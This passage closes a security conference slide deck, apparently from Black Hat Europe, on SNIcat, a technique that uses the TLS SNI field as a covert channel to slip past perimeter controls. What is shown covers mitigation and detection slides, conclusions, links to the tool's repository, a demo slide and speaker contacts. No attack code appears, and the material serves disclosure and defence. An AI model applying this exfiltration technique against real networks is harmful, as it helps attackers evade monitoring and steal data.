





# Methods of Mitigation & Detection

- **Mitigation in the Security Perimeter** > Inspect the SNI before forwarding the Client HELLO
- **Detection in the Security Perimeter** > IDS > SNI Entropy Check
- **Detection on the Endpoint** > Passive SNI







#### Conclusions

- **More vendors affected?**
- **There is no silver bullet -** *Defense in Depth* **is still important**
- **Feel free to test SNIcat on your own!**







SNIcat is a project conducted by us while working in mnemonic, a Norwegian Cyber Security company

- <https://github.com/mnemonic-no/SNIcat>
- <https://www.mnemonic.no/blog/introducing-snicat/>





### Demo Time!





#BHEU @BLACKHATEVENTS



# Thank you!



#### Morten Marstrander

*mortenm@mnemonic.no*



*@mmarstrander*



#### Matteo Malvica

*matteo.malvica@nortonlifelock.com*



*@matteomalvica*

